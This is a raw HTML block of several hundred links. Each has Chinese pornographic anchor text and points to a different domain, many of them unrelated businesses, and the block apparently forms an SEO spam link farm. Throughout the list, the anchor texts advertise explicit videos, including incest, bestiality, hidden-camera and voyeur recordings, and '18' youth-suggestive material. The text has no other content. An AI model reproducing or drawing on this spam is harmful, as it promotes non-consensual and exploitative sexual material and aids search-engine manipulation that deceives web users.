<a href="http://fateman.com" target="_blank">国产睡熟迷奷系列精品AV播放</a>|
<a href="http://www.nmty.cn" target="_blank">91亚洲精品福利在线播放</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">日韩在线免费观看污污视频</a>|
<a href="http://www.deepriverstore.com" target="_blank">在线看免费福利影院</a>|
<a href="http://www.51jfh.cn" target="_blank">美女性感黄色免费网站</a>|
<a href="http://fxhai.cn" target="_blank">精产国品一二三区别9999</a>|
<a href="http://www.lingxiangou.com" target="_blank">国内精品久久久久久久小说</a>|
<a href="http://m.artblueprintsca.com" target="_blank">亚洲AV秘无码小泽玛丽亚</a>|
<a href="http://m.egnm.cn" target="_blank">久久a在线视频观看</a>|
<a href="http://harvestpointecc.com" target="_blank">日韩在线精品中文字幕一区二区</a>|
<a href="http://symjjd.cn" target="_blank">菠萝蜜视频网页版入口污</a>|
<a href="http://m.csqunji.com" target="_blank">欧美日韩久久久精品A片</a>|
<a href="http://www.cngq.com.cn" target="_blank">一区二区在线观看视频</a>|
<a href="http://etrafficsolutions.com" target="_blank">最爽的亂倫A片中国国产</a>|
<a href="http://hhjsps.cn" target="_blank">日本无码熟妇人妻在线视频免费看</a>|
<a href="http://m.gskdjd.com" target="_blank">丰满女邻居的嫩苞张开视频</a>|
<a href="http://fiverivers-language.com" target="_blank">乳荡麻麻肉欲500合集</a>|
<a href="http://www.949tv.cn" target="_blank">福利午夜春色影视</a>|
<a href="http://sjqlm.com" target="_blank">EEUSS鲁片一区二区三区</a>|
<a href="http://m.phamngochai.net" target="_blank">国产成久久免费精品AV片天堂</a>|
<a href="http://tssnks.cn" target="_blank">国产无遮挡无码视频在线观</a>|
<a href="http://www.heweide.com" target="_blank">大陆精大陆国产国语精品</a>|
<a href="http://045n.com.cn" target="_blank">苍井空《美人妻》</a>|
<a href="http://m.zc881.com" target="_blank">四川少妇W搡BBBB搡BBBB</a>|
<a href="http://caspiancarservice.com" target="_blank">亚洲欧美在线x视频</a>|
<a href="http://m.roleplayreader.com" target="_blank">99国产婷婷综合在线视频</a>|
<a href="http://xiaocaowang.com" target="_blank">一区二区三区日韩免费播放</a>|
<a href="http://www.qianluer.com" target="_blank">中文字字幕在线中文乱码不卡</a>|
<a href="http://www.hrbayibang.com" target="_blank">一个人视频在线观看</a>|
<a href="http://m.louyishou.net.cn" target="_blank">天天爽日日澡AAAA片</a>|
<a href="http://www.mengqija.com" target="_blank">漂亮的保姆5在线观看完整</a>|
<a href="http://www.dhdhss.com" target="_blank">国产熟女系列丰满熟妇</a>|
<a href="http://jiaqiankeji.cn" target="_blank">美女被C到爽哭视频网站</a>|
<a href="http://xiankuo.com.cn" target="_blank">国产高清精品国语特黄A片</a>|
<a href="http://m.visionpanama.com" target="_blank">在线播放国产一区二区三区</a>|
<a href="http://m.actuu.cn" target="_blank">222com奇米第四色</a>|
<a href="http://m.sv-solar.com" target="_blank">无码人妻熟妇AV又粗又大A片</a>|
<a href="http://m.lakechime.com" target="_blank">av一级二级三级在线免费观看</a>|
<a href="http://www.nahuasuan.cn" target="_blank">亚洲Av无码乱码在线观看牲色</a>|
<a href="http://m.csxsjy.net" target="_blank">成人无码A片一区二区三区免</a>|
<a href="http://180vs.cn" target="_blank">偷拍 拍自 欧美色区20p</a>|
<a href="http://trgn.cn" target="_blank">国产免费丝袜精品视频</a>|
<a href="http://www.azharitravel.com" target="_blank">女网址www女视频</a>|
<a href="http://zhangwei-art.com" target="_blank">日韩国产三级在线观看</a>|
<a href="http://m.cnamag.com" target="_blank">一区一区三区产品乱码</a>|
<a href="http://m.pzbl.cn" target="_blank">www.夜夜撸.com</a>|
<a href="http://m.rei-sg.com" target="_blank">国产亚洲精品久久久久久久久动漫</a>|
<a href="http://m.luxewine.cn" target="_blank">日本一卡二卡不卡视频查询</a>|
<a href="http://m.kpopgate.com" target="_blank">婷停五月深爱五月</a>|
<a href="http://m.barefootbucha.com" target="_blank">偷窥国产亚洲免费视频</a>|
<a href="http://m.adfincorp.com" target="_blank">免费无码又爽又刺激A片色情天美
久久久国产精品免费A片分环卫</a>|
<a href="http://m.shhuanlv.com" target="_blank">品产品久精国精产拍完整百科</a>|
<a href="http://tyhmfk.com" target="_blank">明明在线观看一区二区三区</a>|
<a href="http://www.hrbayibang.com" target="_blank">插我舔内射18免费视频</a>|
<a href="http://m.adolescence.cn" target="_blank">亚洲精品中文字幕二区</a>|
<a href="http://www.shuizhilingyujia.com" target="_blank">2021国产最新盗摄在线播放</a>|
<a href="http://www.godirect.cn" target="_blank">国产无遮无挡120秒</a>|
<a href="http://battleforkettle.com" target="_blank">日韩国产成人无码AV毛片蜜柚</a>|
<a href="http://mcdiaoju.com" target="_blank">欧美丰满大乳无码少妇</a>|
<a href="http://charlesbogdan.com" target="_blank">亚洲国产精品福利在线无卡一</a>|
<a href="http://xb6qa.com" target="_blank">色翁荡息又大又硬又粗又视频软件</a>|
<a href="http://www.erlangen-marketing.com" target="_blank">本站收藏大量国产婷婷</a>|
<a href="http://www.cdsct.com" target="_blank">国产亚洲精品AAAA片APP</a>|
<a href="http://walkerlw.com" target="_blank">欧美做爰性生交视频</a>|
<a href="http://m.alexmichaelelliott.com" target="_blank">成人午夜福利在线观看</a>|
<a href="http://m.bambuspflaster.com" target="_blank">麻豆一区区三区四区产品麻豆</a>|
<a href="http://m.ionel.net" target="_blank">大陆国产精品九九视频网 </a>|
<a href="http://www.jennyzs.com" target="_blank">无码激情做A爰片毛片A片日本</a>|
<a href="http://www.zzqn.cn" target="_blank">国产精品精品国内自产拍</a>|
<a href="http://www.shpangyao.com" target="_blank">免费高清A级毛片在线播放</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">国产免费丝袜调教视频免费的</a>|
<a href="http://minmei21.cn" target="_blank">国产精品久久久久无码人妻</a>|
<a href="http://sisspace.com" target="_blank">大炕上妇乱子伦口述</a>|
<a href="http://m.023jiajiao.com" target="_blank">卡一卡二卡三免费网站</a>|
<a href="http://asicstigermall.net" target="_blank">无套内射CHINESEHD</a>|
<a href="http://www.iyouwaie.com" target="_blank">四虎出品必属精品内射熟女</a>|
<a href="http://m.yoopic.cn" target="_blank">国产中文91字幕</a>|
<a href="http://m.hccyw.com" target="_blank">A片试看120分钟做受图片</a>|
<a href="http://m.languageslove.com" target="_blank">精品日产A一卡2卡三卡4卡3卡</a>|
<a href="http://m.easttickets.com" target="_blank">好湿好紧水多AAAAA片动漫</a>|
<a href="http://www.goldenstar-co.com" target="_blank">欧美人与动牲交ZOOZ3D</a>|
<a href="http://middletowntemple.com" target="_blank">日日鲁鲁鲁夜夜爽爽狠狠视频97</a>|
<a href="http://www.caroledavies.com" target="_blank">欧美精品毛片久久久久久久</a>|
<a href="http://m.njdydd.cn" target="_blank">丰满高潮大叫少妇</a>|
<a href="http://m.chabeian.cn" target="_blank">人妻AV无码AV中文AV日韩AV</a>|
<a href="http://lucymerchant.com" target="_blank">国产av福利久久精品涩爱</a>|
<a href="http://m.shzhiquan.com" target="_blank">αv天堂亚洲一区二区三区</a>|
<a href="http://m.uaeitsolutions.com" target="_blank">国产日韩在线欧美视频</a>|
<a href="http://lovetreeland.com" target="_blank">麻豆一卡2卡三卡4卡网站</a>|
<a href="http://m.xszgh.cn" target="_blank">(凹凸)最新毛片婷婷99精品视频</a>|
<a href="http://www.luguoke.cn" target="_blank">97人妻人人做人人爱</a>|
<a href="http://m.forgingtheanzacs.com" target="_blank">扒开女人下面使劲桶视频</a>|
<a href="http://celerityshihtzu.com" target="_blank">午夜人妻熟女一区二区</a>|
<a href="http://www.invention-highway.com" target="_blank">囯产无码一区二区免费看</a>|
<a href="http://ynyfgs.com" target="_blank">国产精品自产拍在线观看一区</a>|
<a href="http://www.tomhuck.com" target="_blank">美女又爽又黄视频</a>|
<a href="http://m.eurolines-travel.com" target="_blank">欧美在线暴力性xxxx</a>|
<a href="http://chinahaorong.com" target="_blank">女教师一级特黄毛片</a>|
<a href="http://piaobao.com.cn" target="_blank">AV久久AV蜜臀AV色欲</a>|
<a href="http://www.longyaren.cn" target="_blank">麻花传媒MD0044视频</a>|
<a href="http://garychapmancelebrant.com" target="_blank">av色国产精品喷浆</a>|
<a href="http://m.superbabyproducts.com" target="_blank">A天堂最新版在线中文</a>|
<a href="http://www.falsafeh.com" target="_blank">成人免费一区二区三区牛牛</a>|
<a href="http://shyab.com" target="_blank">人妻无码一区二区三区欧美熟妇</a>|
<a href="http://m.uspmagic.com" target="_blank">中国丰满熟女A片免费观</a>|
<a href="http://www.rizheng.com.cn" target="_blank">你懂得网站在线免费观看</a>|
<a href="http://datongshenglai.com" target="_blank">欧美巨乳大码试穿视频</a>|
<a href="http://thatnghiep.net" target="_blank">人妻熟女视频一区二二区</a>|
<a href="http://risingtidefund.com" target="_blank">欧美做爰又粗又大免费看</a>|
<a href="http://www.pitmanworld.com" target="_blank">麻豆精品国产传媒美女网站</a>|
<a href="http://shangrilapoodles.com" target="_blank">国产成人一区二区三区高清</a>|
<a href="http://www.edhardys.cn" target="_blank">一级a一片久久无码</a>|
<a href="http://zenraylighting.com" target="_blank">国产精品久久人妻拍拍水牛影视</a>|
<a href="http://www.ttbhq.com" target="_blank">好紧好爽好湿别拔出来动态图</a>|
<a href="http://yundesign1.com" target="_blank">国产成人tv视频在线观看</a>|
<a href="http://thesingleconnection.com" target="_blank">大桥未久和70老头封面</a>|
<a href="http://m.fangxujx.com" target="_blank">欧美3p激情一区二区三区猛视频</a>|
<a href="http://www.rhubarbtarts.com" target="_blank">JAPAN白嫩丰满人妻VIDEOSHD</a>|
<a href="http://www.immobilienmex.com" target="_blank">国内自拍真实伦在线观看</a>|
<a href="http://www.kangyuanjk.cn" target="_blank">日本欧美中文字幕人在线</a>|
<a href="http://stornetta.net" target="_blank">色狠狠久久综合网</a>|
<a href="http://www.1mro.cn" target="_blank">久久人人爽人人爽人人片</a>|
<a href="http://goldeneast-eg.com" target="_blank">国产乱子伦免费视频在线更新</a>|
<a href="http://tkichina.com" target="_blank">国产一区在线播放资源站</a>|
<a href="http://www.reckonmind.com" target="_blank">丁香六月婷婷七月激情</a>|
<a href="http://ilikewireless.com" target="_blank">亚洲精品无码一区二区</a>|
<a href="http://3gvnv.cn" target="_blank">国产日韩视频在线观看</a>|
<a href="http://xmyfjy.com" target="_blank">人妻少妇精品在线视频</a>|
<a href="http://www.lanro.com.cn" target="_blank">小黄书成人精品永久免费无码</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">懂色av成人毛片网站</a>|
<a href="http://m.sdxcvsd.net.cn" target="_blank">国产av1插花菊综合网</a>|
<a href="http://www.jzoff.cn" target="_blank">欧洲免费看片尺码大</a>|
<a href="http://www.admin000.com" target="_blank">女人爽到高潮潮久久久</a>|
<a href="http://xianfalv.com" target="_blank">一级A片久久久免费直播间</a>|
<a href="http://startandroid.com" target="_blank">精品久久久久蜜臀色欲</a>|
<a href="http://www.shoubaisu.com" target="_blank">精品无人区麻豆乱码1区2区</a>|
<a href="http://m.topshoppodcast.com" target="_blank">激情欲成人AV在线观看AV性</a>|
<a href="http://91tuanfang.cn" target="_blank">丁香花在线视频完整版</a>|
<a href="http://www.jualanoke.com" target="_blank">啊灬啊灬高潮来了视频直播A片</a>|
<a href="http://15360.cn" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://m.zyxyz.net" target="_blank">扒开腿挺进岳湿润的花苞视频</a>|
<a href="http://www.googlespotlight.cn" target="_blank">女人被添全过程A片久久AV</a>|
<a href="http://m.sv-solar.com" target="_blank">久久久精品久久久久久久久久久</a>|
<a href="http://xu-xin.com" target="_blank">亚洲最大的熟女水蜜桃AV网站</a>|
<a href="http://m.gjxkzzs.cn" target="_blank">久久丫线这里只精品</a>|
<a href="http://keji1688.com" target="_blank">色天使色偷偷av一区二区三区</a>|
<a href="http://topever.net" target="_blank">全免一级久久久久片</a>|
<a href="http://www.cybertipps.com" target="_blank">中文字幕一区二区三区红豆</a>|
<a href="http://xmyouzhuojj.com" target="_blank">亚洲 欧美 小说 图片 视频</a>|
<a href="http://m.iwufangzhai.cn" target="_blank">中文字幕亚洲中文精品乱码在线</a>|
<a href="http://www.stylexile.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://www.middletowntemple.com" target="_blank">最好看的日本电影肉肉</a>|
<a href="http://www.kxqm.net" target="_blank">亚洲一区二区三区国产精华液</a>|
<a href="http://risingtidefund.com" target="_blank">岳脱得精光让我挺进去视频</a>|
<a href="http://gujaratstat.com" target="_blank">摸bbb搡bbbb搡bbb</a>|
<a href="http://www.wendymcgrath.com" target="_blank">现役美人漫画家av演出</a>|
<a href="http://www.ilfordlocksmith.com" target="_blank">欧美揉bbbbb揉bbbbb</a>|
<a href="http://www.glynnislyons.com" target="_blank">欧美日韩不卡视频一区二区三区四</a>|
<a href="http://m.semprana.com" target="_blank">99爱欧美视频在线观看</a>|
<a href="http://www.stewartfraser.com" target="_blank">97超碰人人澡人人看日日摸</a>|
<a href="http://m.ytshfdj.com" target="_blank">蜜桃av色偷偷av老熟女</a>|
<a href="http://www.jnpjw.org.cn" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://m.heartsandsparks.com" target="_blank">亚洲A片国产AV一区无码</a>|
<a href="http://www.516go.com" target="_blank">亚州乱伦AV一二三区</a>|
<a href="http://alimmaratovich.com" target="_blank">五月婷婷丁香花综合网</a>|
<a href="http://www.baip.cn" target="_blank">亚洲欧洲a∨综合色无码</a>|
<a href="http://speakingofgis.com" target="_blank">国产乱码日产精品BD</a>|
<a href="http://m.spectra-view.com" target="_blank">亚洲天堂2017无码</a>|
<a href="http://m.djs88888888.cn" target="_blank">卡通动漫亚洲国产综合</a>|
<a href="http://www.wankea.cn" target="_blank">日本一卡二卡三四卡在线观看免费视频</a>|
<a href="http://m.wwhszh.cn" target="_blank">大陆精品偷拍二区</a>|
<a href="http://dfhygs.com.cn" target="_blank">三级片s色国产视频精品</a>|
<a href="http://shangdapress.com" target="_blank">欧美巨大性欧美精品粗大猛烈</a>|
<a href="http://ncbhc.com" target="_blank">中国少妇内射XXXX狠干</a>|
<a href="http://m.jnjbzl.com" target="_blank">日本丰满大乳人妻无码苍井空</a>|
<a href="http://moexplorer.com" target="_blank">国产乱子伦农村叉叉叉</a>|
<a href="http://m.qdchihuo.com" target="_blank">欧美又大又长又粗又爽A片</a>|
<a href="http://m.mianyizu.com" target="_blank">99国产欧美精品久久久蜜芽麻豆</a>|
<a href="http://goodbug.cn" target="_blank">日本A片大尺度高潮无码</a>|
<a href="http://m.mininghr.cn" target="_blank">91亚洲精品福利在线播放</a>|
<a href="http://zhongjin.net.cn" target="_blank">曰本高清一本道无码av</a>|
<a href="http://keji1688.com" target="_blank">五月天激情综合网</a>|
<a href="http://www.airmax-270.com" target="_blank">91视频国产一区</a>|
<a href="http://1866699.cn" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://www.xlwchemco.com" target="_blank">最新日韩AV网址在线观看</a>|
<a href="http://www.yangchengedu.com.cn" target="_blank">亚洲AV电影天堂男人的天堂</a>|
<a href="http://m.thinkfastbook.com" target="_blank">国产剧情视频一区二区麻豆</a>|
<a href="http://m.coliseumsportsmedia.com" target="_blank">日日摸夜夜添夜夜添久久</a>|
<a href="http://www.alphaoe.com" target="_blank">91精品久久久久</a>|
<a href="http://www.dnsnn.cn" target="_blank">亚洲一区二区三区乱码在线欧洲</a>|
<a href="http://www.3gx3g.cn" target="_blank">女人囗交吞精口视频</a>|
<a href="http://00ku.cn" target="_blank">狠狠爱亚洲五月婷婷av</a>|
<a href="http://www.fsowg.com" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://largorent.com" target="_blank">黑人精品XXX一区一二区</a>|
<a href="http://www.chocheng.com.cn" target="_blank">摸bbb搡bbbb搡bbb</a>|
<a href="http://www.njanmotel.com" target="_blank">成人精品午夜久久</a>|
<a href="http://healthbenefitsmaine.com" target="_blank">99热这里只有精品8 </a>|
<a href="http://www.qmeimeng.com" target="_blank">忘忧草在线社区WWW日本直播</a>|
<a href="http://m.giant-shanghai.com" target="_blank">亚洲国产精品成人综合久久久</a>|
<a href="http://loribowers.com" target="_blank">在线观看美女洗澡青青草</a>|
<a href="http://m.zjrxly.cn" target="_blank">最近最新高清中文字幕MV在线</a>|
<a href="http://m.wangyuanxing.cn" target="_blank">白嫩少妇激情无码</a>|
<a href="http://cqbeld.com" target="_blank">亚洲精品成人在线</a>|
<a href="http://m.yb45.cn" target="_blank">草莓视频下载18岁</a>|
<a href="http://www.xuebu.com.cn" target="_blank">91尤物在线观看精品</a>|
<a href="http://privateeyeimages.com" target="_blank">最近中文字幕高清视频2019年</a>|
<a href="http://www.paschallight.com" target="_blank">丰满少妇69激情啪啪无</a>|
<a href="http://m.lym.net.cn" target="_blank">日本添下边无码视频</a>|
<a href="http://m.ict2022.com" target="_blank">国产一区二区无码精品小说</a>|
<a href="http://weedrepublik.com" target="_blank">国产精品久久久久久亚洲毛片</a>|
<a href="http://katiejarman.com" target="_blank">一本一本久久A久久精品綜合</a>|
<a href="http://m.tjqnw.com" target="_blank">嫩模写真一区二区三区三州</a>|
<a href="http://m.bridgepoint-ventures.com" target="_blank">精品三级毛片在线观看</a>|
<a href="http://www.webminoritaria.net" target="_blank">蜜桃少妇AV久久久久久久</a>|
<a href="http://m.7tly.cn" target="_blank">一本道中文字幕av无码</a>|
<a href="http://smt-pcb.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://www.labedroom.com" target="_blank">啊灬啊灬啊灬快灬喷水了</a>|
<a href="http://m.nuriavci.com" target="_blank">欧美牲交视频免费观看K8经典</a>|
<a href="http://www.reinuclear.com" target="_blank">国产亚洲精品成人AA片在线播</a>|
<a href="http://stoney.cn" target="_blank">国产无码免费精品一级片</a>|
<a href="http://m.frenchtwistbridal.com" target="_blank">国产AV仑乱内谢</a>|
<a href="http://www.zwbjp.com.cn" target="_blank">2018中文字幕免费第一页</a>|
<a href="http://ymhfshangrila.com" target="_blank">日韩超清无码AV影视</a>|
<a href="http://m.theshacklocks.com" target="_blank">免费一级无码婬片在线观看</a>|
<a href="http://m.nike-free5.com" target="_blank">国产女主播在线观看一区</a>|
<a href="http://reviewmyemail.com" target="_blank">国产91精品露脸国语对白</a>|
<a href="http://www.ibardromeo.com" target="_blank">亚洲乱码一区二区三区妻a毛</a>|
<a href="http://huayichemicals.com" target="_blank">亚洲AV综合色一区二区三区</a>|
<a href="http://notjustbrowsing.com" target="_blank">精品卡一卡二卡三免费</a>|
<a href="http://www.access-custom.com" target="_blank">人妻AV久久一区波多野结衣</a>|
<a href="http://grafikr.com" target="_blank">掀开奶罩边躁狠狠躁苏玥视频</a>|
<a href="http://www.ts27z.com" target="_blank">亚洲日韩A片无码毛片成人小说</a>|
<a href="http://www.kkbbcasting.com" target="_blank">丰满人妻熟妇乱偷人无码</a>|
<a href="http://thescreamingbrain.com" target="_blank">丰满人妻熟妇av</a>|
<a href="http://www.vialvi.com" target="_blank">精品国产乱码久久久久久人妻</a>|
<a href="http://m.hoo1.cn" target="_blank">最近中文字幕高清MV在线</a>|
<a href="http://www.888casino-on-net.com" target="_blank">亚洲啪AV永久无码精品毛片</a>|
<a href="http://fiverivers-language.com" target="_blank">99人妻无码视频精品</a>|
<a href="http://m.cifiex.com.cn" target="_blank">久久久无码精品亚洲A片软件</a>|
<a href="http://m.asco-china.com" target="_blank">91在线视频免费看</a>|
<a href="http://m.jizhou.cc" target="_blank">亚洲男人天堂2018av</a>|
<a href="http://www.hbrtll.com" target="_blank">国产人A片777777久久</a>|
<a href="http://weirdog.com" target="_blank">国产A级作爱片视频</a>|
<a href="http://m.cuterobo.com" target="_blank">足浴口爆吞精【20p】</a>|
<a href="http://boai0571.com" target="_blank">日韩精品卡1卡二卡3卡四卡</a>|
<a href="http://hbdyd.com" target="_blank">成人午夜精品亚洲日韩在线观看</a>|
<a href="http://greatnorthwesttravel.com" target="_blank">绯色av一区二区三区在线观看</a>|
<a href="http://www.himalayanpassage.com" target="_blank">国产黄色精品视频免费</a>|
<a href="http://www.imakyo.com" target="_blank">2019国产福利在线播放</a>|
<a href="http://m.5azyw.com" target="_blank">后入内射无码人妻一区</a>|
<a href="http://m.s3ody.org" target="_blank">色一情一乱一乱一区99AV白浆</a>|
<a href="http://frealex.com" target="_blank">大雞巴亂倫有声小说 </a>|
<a href="http://www.kazeart.com" target="_blank">亚洲A片国产AV一区无码</a>|
<a href="http://www.lingxiangou.com" target="_blank">国产av无码专区亚洲av</a>|
<a href="http://m.bernadinesneedleart.com" target="_blank">午夜男女乱爱A片</a>|
<a href="http://www.cdsct.com" target="_blank">黄片在线视频免费观看</a>|
<a href="http://www.kmhaoyueer.com" target="_blank">国产精品久久久久久亚洲毛片</a>|
<a href="http://www.mzjy.net" target="_blank">男人的天堂亚洲一线AV在线观看</a>|
<a href="http://www.coastzone.cn" target="_blank">国产又粗又猛又爽又黄A片</a>|
<a href="http://m.todaysbestbet.com" target="_blank">色一情一乱一乱一区99AV</a>|
<a href="http://www.stagesofseniorcare.com" target="_blank">最大免费中文字幕一区</a>|
<a href="http://www.scqsg27.cn" target="_blank">久久自己只精产国品</a>|
<a href="http://xlyny.com" target="_blank">91精品国产品国语在线不卡</a>|
<a href="http://m.sanlingplc.com" target="_blank">积积对积积的桶免费观看不下载</a>|
<a href="http://m.sdxcvsd.net.cn" target="_blank">成人做爰黄AAA片免费看少妃</a>|
<a href="http://m.shdingman.cn" target="_blank">国产超碰人人爽人人做</a>|
<a href="http://m.stevierock.net" target="_blank">caoprom最新超碰地址</a>|
<a href="http://m.tieluedu.com.cn" target="_blank">2021国产最新盗摄在线播放</a>|
<a href="http://m.zphujin.com" target="_blank">久久天天躁狠狠躁夜夜av</a>|
<a href="http://mangajap.com" target="_blank">日日摸夜夜添夜夜添亚洲女人</a>|
<a href="http://www.jingpingongyu.com" target="_blank">亚洲精品久久无码一区二区</a>|
<a href="http://dgrunqi.cn" target="_blank">97国产揄拍国产精品人妻</a>|
<a href="http://yeenfashion.net.cn" target="_blank">日韩国产成人无码AV毛片蜜柚</a>|
<a href="http://m.roleplayreader.com" target="_blank">大白肥妇BBVBBW高潮</a>|
<a href="http://www.buycoalregion.com" target="_blank">东京热成人免费播放A片</a>|
<a href="http://m733.cn" target="_blank">欧美性猛交XXXX乱大交HD</a>|
<a href="http://m.pywsq.cn" target="_blank">欧美两根一起进3p做受视频</a>|
<a href="http://m.zyjdjj.com" target="_blank">av无码一区二区三区</a>|
<a href="http://www.rsiminfotech.com" target="_blank">成人国产在线不卡视频</a>|
<a href="http://www.shadowofthefomori.net" target="_blank">性猛交乱婬AV毛片爽亚洲AV</a>|
<a href="http://m.bernadinesneedleart.com" target="_blank">玖欧美性生交XXXXX无码</a>|
<a href="http://ccbxwmh.cn" target="_blank">午夜三级av在线播放</a>|
<a href="http://theconcretejournal.com" target="_blank">鲁丝一区鲁丝二区鲁丝AⅤ</a>|
<a href="http://m.sanlingplc.com" target="_blank">国产97成人亚洲综合在线</a>|
<a href="http://78gou.com" target="_blank">偷窥国产亚洲免费视频</a>|
<a href="http://m.gemandassociates.com" target="_blank">91高清爆乳大胸揉捏在线播放</a>|
<a href="http://andule.com" target="_blank">国产无套内射久久久国产</a>|
<a href="http://ratemycoc.com" target="_blank">亚洲欧美国产双大乳头</a>|
<a href="http://www.yongjiugs.cn" target="_blank">老头巨大挺进莹莹的体内免费视频</a>|
<a href="http://akbtec.com" target="_blank">欧美巨大性欧美精品粗大猛烈</a>|
<a href="http://m.pennyx.cn" target="_blank">海角国精产品三区二区三区</a>|
<a href="http://hieshop.com" target="_blank">日日碰狠狠躁久久躁96AVV</a>|
<a href="http://e-delicacies.com" target="_blank">97人摸人人澡人人人超碰</a>|
<a href="http://www.theclassicbeat.com" target="_blank">国产成人8x视频网站 </a>|
<a href="http://www.hk-yun.cn" target="_blank">022国产精品自在线拍国产</a>|
<a href="http://scrollout.com" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://smt-pcb.com" target="_blank">精品成人午夜在线</a>|
<a href="http://chuangdagrc.com" target="_blank">人妻一区二区三区</a>|
<a href="http://au-retour-dislande.com" target="_blank">国内偷拍2019在线偷拍视频</a>|
<a href="http://avian-light.com" target="_blank">国产美女一级做a爱视频</a>|
<a href="http://m.baite3618.com" target="_blank">久久精品日韩国产亚洲</a>|
<a href="http://dldts.com" target="_blank">97人妻东京热无码一区二区 </a>|
<a href="http://phonecardfolder.com" target="_blank">国内精品一卡二卡三卡抖</a>|
<a href="http://www.volibear.cn" target="_blank">少妇精品偷拍高潮系列小说</a>|
<a href="http://velvetpalace.com" target="_blank">亚洲一卡2卡三卡四卡精品</a>|
<a href="http://adynastydesign.com" target="_blank">亚洲av免费在线观看</a>|
<a href="http://donglai-chem.com" target="_blank">无码一区二区三区AV免</a>|
<a href="http://www.capsealing-machine.com" target="_blank">女人被狂躁c到高潮喷水一区二区</a>|
<a href="http://www.3gx3g.cn" target="_blank">51亚洲宅男天堂在线观看</a>|
<a href="http://jeffmarler.com" target="_blank">国精一区二区AV在线观看网站</a>|
<a href="http://m.wcxk.cn" target="_blank">青青青在线视频精品</a>|
<a href="http://m.dickmansdesign.com" target="_blank">成人欧美一区二区三区1314</a>|
<a href="http://m.jlspeixun.com" target="_blank">久久人妻AV一区二区软件</a>|
<a href="http://m.kpopgate.com" target="_blank">国产aⅴ激情无码久久久无码综合精品</a>|
<a href="http://m.dwshsm.cn" target="_blank">亚洲精品成人区在线观看</a>|
<a href="http://hisense-nj.com" target="_blank">国产精品熟女一区二区</a>|
<a href="http://cqbeld.com" target="_blank">A片扒开双腿进入做爽爽</a>|
<a href="http://m.eye0750.com" target="_blank">99er6精品视频在线观看</a>|
<a href="http://m.zhangli-4a.com" target="_blank">影音先锋av悠悠资源网</a>|
<a href="http://m.etaocn.com" target="_blank">美女奶头裸体18禁黄WWW视频</a>|
<a href="http://m.paolomottadelli.com" target="_blank">人澡人爽精品A片一区</a>|
<a href="http://m.ytshfdj.com" target="_blank">2021最新亚洲精品无码</a>|
<a href="http://www.wajyzx.cn" target="_blank">久久人妻一区二区三区免费</a>|
<a href="http://www.ludeen.cn" target="_blank">91青青久久精品国产77 </a>|
<a href="http://m.dnsjoin.com" target="_blank">免费大片黄国产在线观看</a>|
<a href="http://www.wsanude.com" target="_blank">222com奇米第四色</a>|
<a href="http://www.travelsguideonline.com" target="_blank">麻豆国产AV尤物网站尤物</a>|
<a href="http://m.xpzznkj.com" target="_blank">色情按摩XXXX视频</a>|
<a href="http://m.xachaorun.cn" target="_blank">成人国产精品免费视频观看</a>|
<a href="http://gwillamsfarmshop.com" target="_blank">中国少妇内射XXXX狠干</a>|
<a href="http://rc369.com" target="_blank">2017最新h无码动漫</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">国产色精品VR一区二区</a>|
<a href="http://chejs.com" target="_blank">av无码av在线a∨天堂不卡</a>|
<a href="http://www.wljx.com.cn" target="_blank">91欧美日韩在线一区二区</a>|
<a href="http://www.chrismcmahen.com" target="_blank">国产精品亚洲第一区在线暖暖韩国</a>|
<a href="http://gaijinagogo.com" target="_blank">无码国产一区二区三区四区</a>|
<a href="http://scissorsandclippers.com" target="_blank">日韩无人区码卡二卡3</a>|
<a href="http://www.mextastic.com" target="_blank">操她一三区中国老女人</a>|
<a href="http://www.fetish-lounge.com" target="_blank">亚洲AV综合色一区二区三区</a>|
<a href="http://m.myetoo.com.cn" target="_blank">亚洲VA无码专区国产乱码</a>|
<a href="http://www.valeritopuria.com" target="_blank">国产精品久久久久影视不卡</a>|
<a href="http://www.cyberfarmsystems.com" target="_blank">国产91精品首页 </a>|
<a href="http://www.yzdbzm.cn" target="_blank">只精品99re66</a>|
<a href="http://www.szmekist.com" target="_blank">亚洲精品久久久久久一区二区</a>|
<a href="http://m.plasticfabandforming.com" target="_blank">美女诱惑亚洲一区</a>|
<a href="http://m.funanlpz.com" target="_blank">色婷婷综合激情中文在线</a>|
<a href="http://www.dongxuesheng.com" target="_blank">又粗又大成人片在线观看</a>|
<a href="http://m.szstarlight.cn" target="_blank">国产精品成人无码A片免费软件</a>|
<a href="http://travelyogamats.net" target="_blank">国产欧美日韩精品一二三区</a>|
<a href="http://cjgls-asia.com" target="_blank">97无码人妻福利免费公开在线视频</a>|
<a href="http://azharitravel.com" target="_blank">精品无码国产一区二区日本</a>|
<a href="http://m.nobodybutyou.net" target="_blank">青青公开啪啪视频</a>|
<a href="http://m.vtrop.com" target="_blank">99在线在线视频观看</a>|
<a href="http://m.isis-pharma-uk.com" target="_blank">国产精品久久久久的角色</a>|
<a href="http://m.incontrol-tech.com" target="_blank">精品国产sm在线大全</a>|
<a href="http://www.bocs.com.cn" target="_blank">丁香六月婷婷七月激情</a>|
<a href="http://usafk.com" target="_blank">午夜免费无码福利视频麻豆</a>|
<a href="http://guangdongloan.cn" target="_blank">中文字幕乱码亚洲91</a>|
<a href="http://chill-box.com" target="_blank">亚洲精品久久久久毛片A级绿茶</a>|
<a href="http://m.tanejasbride.com" target="_blank">午夜精品射精入后重之免费观看</a>|
<a href="http://www.drmanjujain.com" target="_blank">亚洲二区在线视频</a>|
<a href="http://hercheer.com" target="_blank">免费看成人A片无码视频日本</a>|
<a href="http://1253.com.cn" target="_blank">深夜特黄A级毛片免费视频中文</a>|
<a href="http://osamasightings.com" target="_blank">日韩aV免高清无码</a>|
<a href="http://m.qdchihuo.com" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://buyshopnum1.com" target="_blank">国产男女猛烈无遮挡A片软件</a>|
<a href="http://hrzaoye.cn" target="_blank">免费看欧美黄片在线看</a>|
